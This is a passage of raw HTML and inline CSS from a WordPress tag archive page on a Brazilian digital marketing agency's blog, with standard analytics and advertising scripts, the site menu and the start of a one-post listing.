.widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .comment-reply-title, #ship-to-different-address > label{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a{color:#000000;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover{color:#104a64;}.title-block{color:#104a64;}.btn-primary, .post-number, .bsb-monochrome.bsb-before-post .bsb-link, .bsb-monochrome.bsb-after-post .bsb-link, .section-tiles .post-more .btn, .section-slider .post-more .btn, .post-pagination .post-more .btn, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected]{color:#ffffff;}.pin-it{color:#ffffff!important;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:not([disabled]):not(.disabled).active, .btn-primary:not([disabled]):not(.disabled):active, .bsb-monochrome.bsb-before-post .bsb-link:hover, .bsb-monochrome.bsb-after-post .bsb-link:hover, .section-tiles .post-more .btn:hover, .section-slider .post-more .btn:hover, .post-pagination .post-more .btn:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover{color:#FFFFFF;}.pin-it:hover{color:#FFFFFF!important;background-color:#000000!important;}.btn-primary, .post-number, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover, .bsb-monochrome.bsb-before-post .bsb-link, .bsb-monochrome.bsb-after-post .bsb-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#282828;}.bg-primary, .pin-it{background-color:#282828!important;}.woocommerce .star-rating span::before{color:#282828;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:not([disabled]):not(.disabled).active, .btn-primary:not([disabled]):not(.disabled):active, .bsb-monochrome.bsb-before-post .bsb-link:hover, .bsb-monochrome.bsb-after-post .bsb-link:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color:#000000;}.btn-secondary, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce.widget_product_search input[type=submit].disabled, .woocommerce.widget_product_search input[type=submit]:disabled, .woocommerce .added_to_cart.disabled, .woocommerce .added_to_cart:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus{color:#000000;background-color:#F8F8F8;}.site-title{color:#2a7fc9;}.site-title:hover{color:#A0A0A0;}.site-description{color:#A0A0A0;}.navbar-primary{background-color:rgba(255,255,255,0.98);}.navbar-primary:not(.navbar-stuck) .navbar, .navbar-stuck{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a{color:#0a0a0a;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a{color:#104a64;}.navbar-nav .sub-menu{background-color:#ffffff;border:1px #e8e8e8 solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .sub-cats > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .csco-mega-menu-box .entry-title a{color:#666666;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .sub-cats > li > a:hover, .navbar-nav .sub-cats > li > a:focus, .navbar-nav .sub-cats > li > a:active, .csco-mega-menu-box article:hover .entry-title a{color:#104a64;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#104a64;}.navbar-primary .bsa-nav .bsa-icon{color:#000000;}.navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-icon{color:#104a64;}.navbar-primary .bsa-nav .bsa-title, .navbar-primary .bsa-nav .bsa-count, .navbar-primary .bsa-nav .bsa-label{color:#A0A0A0;}.navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-title, .navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-count, .navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-label{color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .bsa-nav .bsa-icon, .topbar .bsa-nav .bsa-label, .topbar .bsa-nav .bsa-title{color:#A0A0A0;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-icon, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-title, .topbar .bsa-nav .bsa-count{color:#104a64;}.topbar .bsa-nav .bsa-icon{color:#000000;}.topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-icon{color:#f73832;}.topbar .bsa-nav .bsa-title, .topbar .bsa-nav .bsa-count, .topbar .bsa-nav .bsa-label{color:#A0A0A0;}.topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-title, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-count, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#A0A0A0;}.offcanvas-header .navbar{background-color:#FFFFFF;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;height:80px;}.content p{color:#A0A0A0;}.content p > a:not(.btn):not(.button){color:#f73832;}.content p > a:not(.btn):not(.button):hover{color:#A0A0A0;}.post-categories a{color:#f73832;}.post-categories a:hover{color:#A0A0A0;}::selection{color:#FFFFFF;background:#f73832;}::-moz-selection{color:#FFFFFF;background:#f73832;}.content blockquote, .content blockquote p{color:#000000;}.content .dropcap:first-letter, .content .content-block, .content .lead{color:#000000;}.content .dropcap-bg-inverse:first-letter, .content .dropcap-bg-dark:first-letter, .content .block-border-top:before, .content .block-border-bottom:after, .content .block-bg-inverse, .content .block-bg-dark{background-color:#000000;}.content .dropcap-borders:first-letter, .content .block-border-all{border-color:#000000;}.content .dropcap-border-right:first-letter, .content .block-border-right{border-right-color:#000000;}.content .block-border-left{border-left-color:#000000;}.site-footer{background-color:#f7f7f7;color:#727272;}.site-footer .owl-dot span, .site-footer .widget_price_filter .ui-slider .ui-slider-handle{background-color:#727272;}.site-footer .title-widget{color:#0a0a0a;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active span, .site-footer h2, .site-footer .bsa-wrap .bsa-count, .site-footer .bsa-wrap .bsa-icon, .site-footer .bsa-wrap .bsa-title, .woocommerce .site-footer .widget_shopping_cart .total strong, .site-footer .woocommerce.widget_shopping_cart .total strong, .woocommerce .site-footer .widget_shopping_cart .total .amount, .site-footer .woocommerce.widget_shopping_cart .total .amount, .woocommerce .site-footer .star-rating span::before{color:#0a0a0a;}.site-footer .owl-dot.active span{background-color:#0a0a0a;}.woocommerce .site-footer a.remove{color:#0a0a0a!important;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .bsa-horizontal .bsa-link, .woocommerce .site-footer .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .site-footer .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *, .sidebar-footer .widget + .widget, .site-footer .widget_product_categories > ul > li:not(:first-child), .site-footer .widget_layered_nav > ul > li:not(:first-child), .woocommerce .site-footer .widget_shopping_cart .total, .site-footer .woocommerce.widget_shopping_cart .total{border-top-color:#eaeaea;}.woocommerce .site-footer .star-rating::before{color:#eaeaea;}.site-footer .btn, .woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .woocommerce .site-footer input.button{color:#ffffff;}.site-footer .btn:hover, .site-footer .btn:active, .woocommerce .site-footer a.button:hover, .woocommerce .site-footer button.button:hover, .woocommerce .site-footer input.button:hover{color:#FFFFFF;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number, .woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .woocommerce .site-footer input.button{background-color:#f73832;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .woocommerce .site-footer a.button:hover, .woocommerce .site-footer button.button:hover, .woocommerce .site-footer input.button:hover{background-color:#141414;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .post-thumbnail:before, .null-instagram-feed .overlay:hover .overlay-media:before{background-color:rgba(40,40,40,0.125);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(40,40,40,0.25);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;font-style:normal;}blockquote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, .instagram-meta, .alert, #wp-calendar caption, .bsa-wrap .bsa-count, .bsa-wrap .bsa-label, .bsb-wrap .bsb-count, .btw-count, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta,  .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .header-cart .cart-quantity{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:10px;font-weight:400;font-style:normal;letter-spacing:1px;text-transform:uppercase;}.lead, .text-large, .bmc-message{font-family:Lato, Helvetica, Arial, sans-serif;font-size:1.25rem;font-weight:400;font-style:normal;text-transform:none;}.btn, .btn-link, .nav-tabs .nav-link, .nav-pills .nav-link, .card-header h5, .pagination-title, .comment-reply-link, .post-number span:first-child, .bsa-wrap .bsa-title, .bsb-wrap .bsb-label, .bsb-wrap .bsb-title, .title-share, .btw-username, .btw-label, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .price_slider_amount .button, body .woocommerce.widget_product_search input[type=submit], .woocommerce span.onsale, .product-thumbnail .added_to_cart, .woocommerce div.product form.cart .reset_variations, .woocommerce div.product .woocommerce-tabs ul.tabs li a, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:12px;font-weight:700;font-style:normal;letter-spacing:2px;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .woocommerce .cart_item .product-name a, #ship-to-different-address > label{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;}.title-block, .comment-reply-title, .nav-links, section.related.products > h2, .woocommerce .cart_totals > h2, .woocommerce-billing-fields > h3, #ship-to-different-address > label, #order_review_heading, .woocommerce .woocommerce-order-details__title, .woocommerce .woocommerce-customer-details > h2, .woocommerce .woocommerce-column__title, .woocommerce .woocommerce-Address-title h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:1.25rem;font-weight:600;font-style:normal;text-transform:none;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:3rem;letter-spacing:-.05em;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:-.05em;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2, .section-tiles h2{font-size:1.25rem;letter-spacing:-.05em;text-transform:none;}h4{font-size:1.15rem;letter-spacing:-.05em;text-transform:none;}h5, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce-loop-product__title, .woocommerce .cart_item .product-name a{font-size:1rem;letter-spacing:-.05em;text-transform:none;}h6, .comment .fn, .woocommerce-review__author{font-size:15px;letter-spacing:-.05em;text-transform:none;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .woocommerce.widget_product_categories li, .woocommerce .widget_layered_nav li, .woocommerce .woocommerce-MyAccount-navigation-link a{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;font-style:normal;letter-spacing:0px;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .sub-cats > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a, .widget_product_categories .children li a{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:none;}.content .lead{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:2rem;font-weight:700;font-style:normal;letter-spacing:-.05em;text-transform:none;}.content .dropcap:first-letter{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:2.5rem;font-weight:700;font-style:normal;text-transform:uppercase;}.content blockquote{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:2rem;font-weight:700;font-style:normal;letter-spacing:-.05em;text-transform:none;}#search input[type="search"]{font-family:Poppins, Helvetica, Arial, sans-serif!important;font-size:3rem!important;font-weight:600!important;font-style:normal!important;letter-spacing:-.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:80px;}.offcanvas{top:80px;}.btn, .scroll-to-top:after, .image-popup:after, .pin-it, .content .dropcap:first-letter, .bsa-horizontal .bsa-link, .bsb-after-post .bsb-link, .bsb-before-post .bsb-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}.input-group-btn .btn{border-top-right-radius:100px;border-bottom-right-radius:100px;}@media ( min-width: 760px ){.tabs-vertical .nav-tabs{border-bottom-color:#FFFFFF;border-right-color:#EEEEEE;}.tabs-vertical .nav-tabs .nav-link.active, .tabs-vertical .nav-tabs .nav-item.show .nav-link{border-right-color:#FFFFFF;border-bottom-color:#EEEEEE;}.home .section-tiles .tiles-outer, .blog .section-tiles .tiles-outer{margin:calc( -1px / 2 );}.home .section-tiles article, .blog .section-tiles article{padding:calc( 1px / 2 );}.home .section-tiles .container-fluid, .blog .section-tiles .container-fluid{padding:0 1px;}.home .section-tiles h2, .blog .section-tiles h2{font-size:1.5rem;letter-spacing:0px;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#EEEEEE;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#EEEEEE;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.navbar-stuck) .navbar{border-top-width:1px;border-top-style:solid;}.site-inner > .section-carousel h2{font-size:1.25rem;letter-spacing:-.025rem;text-transform:none;}.site-main > article > .section-carousel h2{font-size:1.25rem;letter-spacing:-.025rem;text-transform:none;}}@media ( min-width: 601px ){.admin-bar .offcanvas{top:calc(80px + 46px);}}@media ( min-width: 783px ){.admin-bar .offcanvas{top:calc(80px + 32px);}}@media ( min-width: 1020px ){.home .section-tiles .tiles-outer, .blog .section-tiles .tiles-outer{height:570px;}.home .section-tiles .tile-primary h2, .blog .section-tiles .tile-primary h2{font-size:2.5rem;letter-spacing:0px;}}
/*# sourceURL=kirki-styles-csco_theme_mod-inline-css */
</style>
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/blog.agenciawys.com.br\/wp-admin\/admin-ajax.php","nonce":"6ee9dcaa68","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https://blog.agenciawys.com.br/wp-json/csco/v1/menu-posts"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQB8328" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.agenciawys.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQB8328");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.agenciawys.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.agenciawys.com.br/wp-json/wp/v2/tags/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agenciawys.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639862760844520&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			#cat {
	border:none;
	color:white;
	padding:15px;
}
.header .logo-image {
    max-width: 370px !important;
}

footer .logo-image{max-width: 370px !important;}

.sfsi_footerLnk{display: none !important}
.icon-facebook:before{
	font-size:0.7em
}
.icon-linkedin:before{
	font-size:0.7em;
}
.icon-instagram:before {
    content: "\f16d";
    font-family: FontAwesome;
	  font-size:0.7em;
}
.icon-youtube:before {
    content: "\f167";
    font-family: FontAwesome;
		font-size:0.7em;
}		</style>
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '324990671491454');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=324990671491454&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body class="archive tag tag-interacao-por-tablets-e-celulares tag-14 wp-theme-authentic cookies-not-set header-disabled layout-sidebar layout-sidebar-right page-header-type-simple pin-it-enabled lightbox-enabled parallax-enabled sticky-sidebar-enabled stick-to-bottom style-align-left">
    
    <script>
  fbq('track', 'ViewContent');
</script>


<div class="offcanvas-header">

	
	
	<nav class="navbar navbar-offcanvas  navbar-border">

		
						<a class="navbar-brand" href="https://blog.agenciawys.com.br/">
			  <img class="logo-image" src="https://blog.agenciawys.com.br/wp-content/uploads/2019/12/logo-white.png" srcset="https://blog.agenciawys.com.br/wp-content/uploads/2019/12/logo-white.png 1x,  2x" alt="Agência de Marketing Digital Sorocaba">
			</a>
			
			
		
		<button type="button" class="offcanvas-toggle navbar-toggle">
		  <i class="icon icon-cross"></i>
		</button>

	</nav>

	
</div>

<div class="offcanvas">
	<aside class="sidebar-offcanvas" role="complementary">
		</aside>
</div>

<div class="site-overlay"></div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header" role="banner">

			
			
<div class="navbar-primary navbar-center search-disabled toggle-disabled">
	<div class="container">
		<nav class="navbar">

			<div class="navbar-col">
				<div>

					<button class="navbar-toggle offcanvas-toggle" type="button">
						<i class="icon icon-menu"></i>
					</button>

											<a class="navbar-brand" href="https://blog.agenciawys.com.br/">
							<img class="logo-image" src="https://blog.agenciawys.com.br/wp-content/uploads/2018/05/logo-white.png" srcset="https://blog.agenciawys.com.br/wp-content/uploads/2018/05/logo-white.png 1x, https://blog.agenciawys.com.br/wp-content/uploads/2018/05/logo-white.png 2x" alt="Agência de Marketing Digital Sorocaba">
													</a>
					
					
				</div>
			</div>

			<ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://blog.agenciawys.com.br">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://www.agenciawys.com.br/quem-somos">Quem Somos</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.agenciawys.com.br/cases-de-sucesso">Cases de Sucesso</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.agenciawys.com.br/solucoes">Soluções de marketing</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.agenciawys.com.br/imprensa">Imprensa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.agenciawys.com.br/contato">Fale Conosco</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-85"><a href="https://www.facebook.com/www.agenciawys.com.br/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom social-icon linkedin menu-item-87"><a href="https://www.linkedin.com/in/ag%C3%AAncia-wys-b1420169/"><i class='icon-2x icon-linkedin '></i><span class='fa-hidden'>LinkedIn</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-89"><a href="https://www.instagram.com/agenciawys/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom social-icon youtube menu-item-90"><a href="https://www.youtube.com/channel/UC-VIQ0LQvl4IGMc_TeoUFmw"><i class='icon-2x icon-youtube '></i><span class='fa-hidden'>YouTube</span></a></li>
</ul>
			<div class="navbar-col">
				<div>

					
					
					<a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>

				</div>
			</div>

		</nav>
	</div>
</div><!-- .navbar-primary -->

			
		</header>

		
		
		<div class="site-content">

			
			<div class="container">

				
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" role="main">

				<header class="page-header page-header-simple">

		<p class="sub-title">Posts by tag</p><h1>Interação por Tablets e Celulares</h1>		<div class="post-count">
			1 post		</div>
	
	</header>
	
			<div class="post-archive"><div class="archive-main archive-list archive-compact">
<article class="post-list post-107 post type-post status-publish format-standard has-post-thumbnail hentry category-brasil tag-agencia-de-marketing-digital tag-agencia-de-marketing-digital-sorocaba tag-agencia-de-publicidade-e-propaganda tag-agencia-de-publicidade-sorocaba tag-conectividade-global tag-interacao-por-tablets-e-celulares">

	<div class="post-outer row">

		
					<div class="post-inner col-sm-6 col-md-5 col-lg-6">
				<div class="post-thumbnail">
